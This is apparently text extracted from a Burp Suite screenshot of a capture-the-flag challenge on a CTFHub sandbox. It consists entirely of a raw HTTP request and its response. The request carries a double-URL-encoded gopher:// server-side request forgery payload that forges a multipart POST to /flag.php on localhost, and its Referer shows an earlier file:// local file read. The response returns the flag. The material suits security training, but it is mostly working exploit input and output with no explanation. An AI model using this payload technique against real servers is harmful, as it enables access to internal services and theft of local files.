 Request
Raw Params Headers Hex
GET
/?url=gopher%3A%2F%2F127.0.0.1%3A80%2F_POST%20%2Fflag.php%2
0HTTP%2F1.1%250D%250AHost%3A%20challenge-2cbc5e7e2bacd9a0.
sandbox.ctfhub.com%3A10080%250D%250AContent-Length%3A%2028
2%250D%250ACache-Control%3A%20max-age%3D0%250D%250AUpgrade
-Insecure-Requests%3A%201%250D%250AOrigin%3A%20http%3A%2F%
2Fchallenge-2cbc5e7e2bacd9a0.sandbox.ctfhub.com%3A10080%25
0D%250AContent-Type%3A%20multipart%2Fform-data%3B%20bounda
ry%3D----WebKitFormBoundaryBCPOCoyPD3iPysRb%250D%250AUser-
Agent%3A%20Mozilla%2F5.0%20%28Windows%20NT%2010.0%3B%20Win
64%3B%20x64%29%20AppleWebKit%2F537.36%20%28KHTML%2C%20like
%20Gecko%29%20Chrome%2F87.0.4280.141%20Safari%2F537.36%250
D%250AAccept%3A%20text%2Fhtml%2Capplication%2Fxhtml%2Bxml%
2Capplication%2Fxml%3Bq%3D0.9%2Cimage%2Favif%2Cimage%2Fweb
p%2Cimage%2Fapng%2C%2A%2F%2A%3Bq%3D0.8%2Capplication%2Fsig
ned-exchange%3Bv%3Db3%3Bq%3D0.9%250D%250AReferer%3A%20http
%3A%2F%2Fchallenge-2cbc5e7e2bacd9a0.sandbox.ctfhub.com%3A1
0080%2F%3Furl%3Dfile%3A%2F%2F%2Fvar%2Fwww%2Fhtml%2Fflag.ph
p%250D%250AAccept-Encoding%3A%20gzip%2C%20deflate%250D%250
AAccept-Language%3A%20zh-CN%2Czh%3Bq%3D0.9%250D%250AConnec
tion%3A%20close%250D%250A%250D%250A------WebKitFormBoundar
yBCPOCoyPD3iPysRb%250D%250AContent-Disposition%3A%20form-d
ata%3B%20name%3D%22file%22%3B%20filename%3D%22a.txt%22%250
D%250AContent-Type%3A%20text%2Fplain%250D%250A%250D%250Aaa
aa%250D%250A------WebKitFormBoundaryBCPOCoyPD3iPysRb%250D%
250AContent-Disposition%3A%20form-data%3B%20name%3D%22subm
it%22%250D%250A%250D%250A%C3%A6%C2%8F%C2%90%C3%A4%C2%BA%C2
%A4%250D%250A------WebKitFormBoundaryBCPOCoyPD3iPysRb--%25
0D%250A HTTP/1.1
Host: challenge-2cbc5e7e2bacd9a0.sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sat, 16 Jan 2021 15:29:55 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 225
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
HTTP/1.1 200 OK
Date: Sat, 16 Jan 2021 15:29:55 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Content-Length: 32
Connection: close
Content-Type: text/html; charset=UTF-8
ctfhub{98085e568d41d9062affd71a}